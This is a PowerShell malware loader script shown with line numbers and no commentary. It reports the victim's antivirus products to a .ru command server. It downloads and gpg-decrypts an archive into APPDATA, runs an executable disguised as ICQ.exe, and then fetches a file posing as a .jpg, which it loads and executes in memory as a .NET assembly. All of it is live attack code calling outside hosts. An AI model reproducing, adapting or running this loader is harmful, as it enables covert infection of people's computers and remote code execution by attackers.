 1 $SS = Get-Random -Minimum 1500 -Maximum 3000
2 sleep -Milliseconds $SS
3 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
4
5
6 $LoadDomen = "https://fresh-prok.ru"
7 $MetaLnk = "https://trustdwnl.ru/1.jpg"
8
9
10 $AV = Get-WmiObject -Namespace "root\SecurityCenter2" -Class AntiVirusProduct
11 $dis = $AV | ForEach-Object {
12     $_.displayName
13 }
14 $Names = $dis -join ", "
15 $lnk = "$LoadDomen/?status=start&av=$Names"
16 $response = Invoke-RestMethod -Uri $lnk -Method GET
17 if ($response -match "404 HTTP Error") {
18     Write-Host "Received 404 HTTP Error."
19
20     exit
21 }
22
23
24
25 $RR = Get-Random -Minimum 10110000 -Maximum 911198889999
26 $xxx = "$RR"
27
28 New-Item -ItemType Directory -Path "$env:APPDATA\$xxx"
29 #1
30 $url = "https://trustdwnl.ru/kone.rar.gpg"
31 $outputPath = "$env:APPDATA\$xxx.gpg"
32 Invoke-WebRequest -Uri $url -OutFile $outputPath
33
34 #1
35 echo 'putin' | .$env:APPDATA\gpg.exe --batch --yes --passphrase-fd 0 --decrypt --output $env:APPDATA\$xxx.rar $env:APPDATA\$xxx.gpg
36
37
38 #1
39 $tarPath = "$env:APPDATA\$xxx.rar"
40 $extractPath = "$env:APPDATA\$xxx"
41 Invoke-Expression "tar --extract --file=`"$tarPath`" --directory=`"$extractPath`""
42
43
44
45 #1
46 $processInfo = New-Object System.Diagnostics.ProcessStartInfo
47 $processInfo.FileName = "$env:APPDATA\$xxx\ICQ.exe"
48 $process = New-Object System.Diagnostics.Process
49 $process.StartInfo = $processInfo
50 $process.Start()
51
52
53 sleep -Milliseconds $SS
54 Invoke-WebRequest -Uri ("$LoadDomen/?status=install") -UseBasicParsing
55
56 $Name1 = (New-Object System.Net.WebClient).DownloadData($MetaLnk)
57 $Name2 = [System.Reflection.Assembly]::Load($Name1)
58 $Name3 = $Name2.EntryPoint
59 if ($Name3) {
60     $Name4 = @()
61     $Name3.Invoke($null, $Name4)
62 }